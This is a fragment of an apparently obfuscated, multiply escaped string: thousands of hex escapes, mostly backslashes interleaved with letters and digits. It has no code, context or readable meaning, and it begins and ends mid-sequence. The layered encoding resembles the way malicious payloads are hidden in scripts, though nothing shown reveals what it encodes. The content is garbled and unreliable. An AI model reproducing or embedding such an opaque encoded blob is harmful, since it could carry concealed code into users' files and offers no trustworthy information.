63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x39\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x68\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x39\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x